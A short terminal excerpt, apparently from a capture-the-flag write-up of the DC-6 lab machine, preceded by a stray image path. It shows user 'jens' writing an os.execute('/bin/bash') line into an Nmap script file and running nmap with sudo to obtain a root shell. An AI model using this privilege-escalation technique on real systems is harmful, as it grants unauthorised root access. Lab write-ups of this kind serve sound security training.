 jens@dc-6:~$ echo 'os.execute("/bin/bash")' > shell.nes
echo 'os.execute("/bin/bash")' > shell.nes
jens@dc-6:~$ sudo nmap --script=shell.nes
sudo nmap --script=shell.nes
Starting Nmap 7.40 ( https://nmap.org ) at 2022-06-15 20:45 AEST
NSE: Warning: Loading 'shell.nes' -- the recommended file extension is '.ns
root@dc-6:/home/jens# whoami
root